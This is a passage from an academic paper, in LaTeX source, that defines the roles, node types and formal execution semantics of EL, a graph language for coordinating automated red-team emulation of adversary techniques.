\includegraphics[scale=.225]{} %
\caption{EL IDE}
\label{fig:ide}
\end{figure}
 The EL IDE supports the creation of EL nodes and edges among them,
 deletion of any unwanted nodes or edges, and other conveniences such
 as rotating a graph, and exporting or importing a graph. A watchpoint
 encapsulates a precondition for the purpose of evaluating it. The IDE
 also enforces several rules (see
 Def.~\ref{def:graph-structure} in 
 Section~\ref{sec:acyclic-graphs}, and annotated in Fig.~\ref{fig:structure} ), thereby providing users with
 helpful feedback to catch and fix structural errors early on.
The development of an EL graph is only one activity in the development and execution of automated TTP emulation using EL. The next section describes the different roles and activities they perform in this process.

 \subsection{Roles and Interactions}\label{subsec:roles}
Automated TTP emulation workflow requires multiple roles and activities, as alluded to in Section~\ref{sec:challenges}. While the roles can be assumed by the same person, we delineate the activities of each role. Below we describe each role and the corresponding activities (see Fig~\ref{fig:roles}).
\begin{figure}
\centering
\includegraphics[scale=.3]{}
\caption{Roles}
\label{fig:roles}
\end{figure}

\begin{itemize}
\item Effect Developer: Responsible for developing or modifying existing  malware, or other tools that would be applied to create the desired attack effects for a system component in the operating environment.
\item Attack Graph Developer: Responsible for creating the attack graph using EL Integrated Development Environment.
\item Attack Tester: Responsible for integrating the attack effects developed by the Effect Developer and the attack graph, and then testing the integrated attack graph on the operating environment.
\item Red Team Operator: Responsible for executing the fully integrated attack graph on the operating environment.
\end{itemize}

Section~\ref{sec:results} describes a concrete example of conducting automated TTP emulation using EL through these roles including the actual time and resources needed. 
In the next section, we describe the operational semantics of EL.

%% file: part_semantics.tex
\section{EL Semantics}\label{sec:semantics}
EL uses graph-based semantics to coordinate distributed effects in an
asynchronous manner.  This coordination is governed by the evaluation
of preconditions for attack actions.  The preconditions are evaluated
by a module that sends alerts to the EL graph execution engine
when the preconditions are satisfied.  The state of the execution of
an attack graph is given by a partition of the nodes of the graph based on the execution state of the nodes in the graph. The attack
graph progresses by activating and firing nodes. This activation and
firing is constrained by both the structure of the graph and by
observations of the mission and system states that manifest in the form of alerts that are generated by the evaluation of preconditions. As nodes fire, they may
execute certain effects on the target system. EL's execution engine
coordinates these effects by quickly reacting to the continually
changing conditions.

In what follows, the focus is on the underlying logic of how nodes get
activated and fired. As a result, we treat some aspects rather
abstractly. We do not concern ourselves here with the details of the
module that evaluates the preconditions. Instead, we
consider that this system works with ``watchpoints'' which are thought
of as abstract preconditions that, when satisfied by the system or
surrounding environment, cause alerts to be sent to the EL attack
graph execution engine. Similarly, we treat the effects themselves rather
abstractly. Since the effects are pieces of code that interact with
the target system, they do not directly impact the activation and
firing logic of EL. However, they may cause the system to alter its
state, and may indirectly affect which watchpoints will be satisfied
down the road. These simplifications are consistent with the
coordination approach which explicitly separates aspects of execution
that pertain to \emph{computation} from those that pertain to
\emph{coordination}. The semantics given here is essentially the
coordination semantics. Several different choices could be made for
the \emph{computational} aspects without affecting the coordination
semantics given here.

As implied above, a graph described in EL is executed by an EL execution engine. Each node in an attack graph cycles through graph execution states as part of the execution of the node and the graph as a whole. It is important to distinguish these states from the states of the target operating environment where the attack is taking place. The overall goal of the attack graph is to change the state of the operating environment to a goal desired by the adversary. Our assumption is that when a goal node is reached, the adversary has succeeded in making the state changes to the target operating environment that were desired through the execution of attack actions in effects.

\subsection{Macro States}\label{subsec:state}
An EL attack graph is expressed as a directed graph of nodes of
different types. Each node of a graph can be in some set of states,
and the state of a graph is given by the collection of states of its
nodes.  In this section, we develop the semantics of the execution of
EL progressively by expanding the types of states that a node of an EL
graph can be in.  Prior to jumping into the discussion of state
transitions of the EL graph nodes, it would be beneficial to have a
high-level understanding of how the state of an EL attack graph can be
impacted by the alerts generated when preconditions are evaluated to be true.

\mypar{Stage 1.}%
To a first approximation, nodes can be either \emph{inactive},
\emph{active}, or \emph{fired}, and they pass through those states in
that order. Figure~\ref{fig:simple-state-sequence} depicts this
trajectory of nodes. The transitions among the nodes are labeled as
well.

  

When a node is active, it can be \emph{triggered} either by alerts
received from the environment or by some condition that is satisfied
by the internal state of the graph. When an active node is triggered,
it transitions to the fired state, and the inactive children of the
triggered node become active. The triggered node may also inject an
effect into the environment. EL attack graphs are thus \emph{reactive};
alerts received from outside the EL attack graph drive execution which, in
turn, produces effects that alter the environment. 
\begin{figure}[h]
  \centering%
  \includegraphics{}
  \caption{The standard node state sequence is from inactive to
    active to fired.}
  \label{fig:simple-state-sequence}
\end{figure}

\mypar{Stage 2.}%
The above model is a useful approximation, but it doesn't capture the
full complexity of EL attack graphs. Since EL is designed for
time-sensitive applications, it also has the ability to
deactivate an activated node upon some timeout. Similarly, it is
sometimes useful to delay the activation of some node for a set amount
of time once its parent is fired. Such delays can ensure that enough
time passes for some effect to fully execute. Thus a closer
approximation to the possible state sequences is given in
Figure~\ref{fig:delay-timeout-sequences}. 

\begin{figure}[h]
  \centering%
  \includegraphics{}
  \caption{More node state sequences are possible with delays and
    timeouts.}
  \label{fig:delay-timeout-sequences}
  
\end{figure}

\mypar{Stage 3.}%
The above model of execution is adequate for loop-free graphs, but EL
supports graphs with loops as long as they occur in a certain
prescribed form. Loops offer the possibility that nodes that have
already been fired can be reactivated (either directly or with a
delay). Also when exiting a loop EL performs a kind of garbage
collection by resetting the state of the nodes in the loop to the
inactive state. This means that nodes from any state can return to the
inactive state. Thus the full picture of possible state sequences for
a node is given in Figure~\ref{fig:node-state-sequences}

\begin{figure}[h]
  \centering
  \includegraphics{}
  \caption{Adding loops creates even more possible state sequences.}
    \label{fig:node-state-sequences}
\end{figure}

The next few sections describe, in detail, the execution semantics of
EL attack graphs. Throughout the exposition, we leverage the labels of
the arrows in Figure~\ref{fig:node-state-sequences} to help the reader
understand which transitions various aspects of the semantics
correspond to. But first, we present the syntax of EL attack graphs. 

%% file: part_graphs.tex
\subsection{Graph Structure}\label{sec:acyclic-graphs}

We consider finite, labeled, directed graphs.

\begin{defi}
  A \emph{graph} $\graph = (N,E,\ell)$ consists of a finite set of
  nodes $N$, a finite set of directed edges $E \subseteq N\times N$,
  and a labeling function $\ell: N\to L$ where $L$ is a set of node
  \emph{types}. The labels $L$ also encode detailed information about
  the execution semantics for the given node such as activation
  conditions, delays, and timeouts.
\end{defi}

Graphs can be acyclic or cyclic, however we impose some syntactic
constraints on how cycles or loops may appear in a graph. Those
constraints are described in detail further below. We start by
describing the set $L$ of node types (i.e. labels).

\subsubsection{Node Types}\label{sec:node-types}
EL graphs are composed of several types of nodes that serve various
purposes. The logic dictating how nodes progress through their various
states differs according to the type of node. In this section we
describe each of the node types and how they are used.


\vspace{2ex}
\noindent \textit{Node Type:} Guarded effect node.

\noindent \textit{Purpose:} Execute attacker actions when preconditions are met.

\noindent \textit{Fields:} Watchpoint $w$, effect $e$, delay $d$, and timeout $t$.

\noindent \textit{Actions:} Execute $e$ when $w$ is satisfied.

\noindent \textit{Results:} System state changes as a result of executing $e$.

\noindent \textit{Discussion:} The purpose of an EL graph is to
coordinate the execution of effects on a target environment. The node
types that do this work are called \emph{guarded effect} nodes. Each
guarded effect node has a \emph{guard watchpoint} and a corresponding
\emph{effect script} (or simply effect, for short). The effect script
is a program defining a small unit of work. For example, it might add
or delete a packet from the network, or execute some command on the
command line. The watchpoint expresses a precondition that must hold
before the effect is executed. In practice, watchpoints are expressed
in our current implementation using the Happened Before Language
(HBL), a streaming analytics language and engine, and the effect
scripts are expressed in a simple imperative language. However, the
core semantics of EL graphs does not depend on these choices. We
therefore treat watchpoints and effect scripts as opaque atomic
units. We denote guarded effect nodes by a label $\gn_i(w,e,d,t)$,
where $i$ is an index to distinguish between guarded effect nodes, $w$
identifies the watchpoint, $e$ identifies the effect script, and $d$
and $t$ represent a delay and timeout to be described below.

Both guarded effect nodes and activation nodes (described below) come
equipped with a delay value $d$ and a timeout value $t$ with defaults
of 0 and infinity, respectively. Delays are helpful when we can
predict that a prior action will take some amount of time. It helps us
avoid prematurely executing some effect when a prior effect may not
have completed. Similarly, a timeout allows us to deactivate a node if
too much time has passed. When the delay value is greater than 0, the
node passes through a delay state before activation. It remains in
this state until the specified time delay has occurred. Similarly,
when the timeout value is less than infinity, the node will be
deactivated once the specified time has elapsed.

\vspace{2ex}
\noindent \textit{Node Type:} Activation node.

\noindent \textit{Purpose:} Execute attacker actions when preconditions are met.

\noindent \textit{Fields:} Watchpoint $w$, delay $d$, and timeout $t$.

\noindent \textit{Actions:} Activate children nodes when $w$ is satisfied.  

\noindent \textit{Results:} Activation state of graph nodes progresses
once $w$ is satisfied.

\noindent \textit{Discussion:} It often does not make sense to start
looking for the guard condition of a guarded effect node until some
mission state is achieved first. For example, an attacker may begin by
trying some stealthy actions that are unlikely to raise attention,
only trying more noticeable actions once it has determined that the
stealthy actions have failed. Thus, a guarded effect node should not
automatically be actively waiting for its guard condition to become
satisfied. The node should only be \emph{activated} once the relevant
mission state is achieved. This is done via \emph{activation
  nodes}. An activation node comes equipped with a watchpoint that is
designed to detect when the mission achieves some state. For example,
a mission state may be that the attacker has already tried stealthy
actions, but has received evidence that they have
failed. Semantically, activation nodes act like guarded effect nodes
with no effect script. They simply serve to delay execution progress
of the attack graph until the desired mission state is achieved. We
denote activation nodes using label $\an_i(w, d, t)$ where $i$ is an
index to distinguish between activation nodes, $w$ identifies the
watchpoint, and $d$ and $t$ are delay and timeout times discussed
next.

Activation nodes and guarded effect nodes and their subtypes are the only node types that
have watchpoints. In the semantics below, we refer to them
collectively as \emph{watchpoint nodes}.

\paragraph{AGE nodes.}%
In practice, guarded effect nodes always have a single activation node
as a parent and they never have any children. Furthermore, two guarded
effect nodes never share the same parent. For this reason, we often
visualize the \emph{pair} of an activation node and a guarded effect
node as a single Activation-and-Guarded-Effect node, or \emph{AGE
  node}. However, for the formal semantics, activation nodes and
guarded effect nodes are separate types. The syntactic constraint just
described is not crucial for the semantics, so we will not discuss it
further here.

\vspace{2ex}
\noindent \textit{Node Type:} Entry node (subtype of activation node).

\noindent \textit{Purpose:} Initialize graph execution.

\noindent \textit{Fields:} Same as activation node.
  
\noindent \textit{Actions:} Initialize graph execution.
  
\noindent \textit{Results:} Entry nodes are activated upon graph
invocation.

\noindent \textit{Discussion:} An Activation node can be designated a
\emph{entry node} or a \emph{goal node}. Entry nodes represent the
entry points to the graph. They are activated when the graph is
initialized.  An entry node is a subtype of an activation node. That
is, every entry node is also an activation node and any activation
node may be designated an entry node. When there are multiple entry
nodes, all are eligible to be activated concurrently.

\vspace{2ex}
\noindent \textit{Node Type:} Goal node (subtype of activation node).

\noindent \textit{Purpose:} Terminate graph execution.

\noindent \textit{Fields:} Same as activation node.

\noindent \textit{Actions:} Deactivate all active nodes.

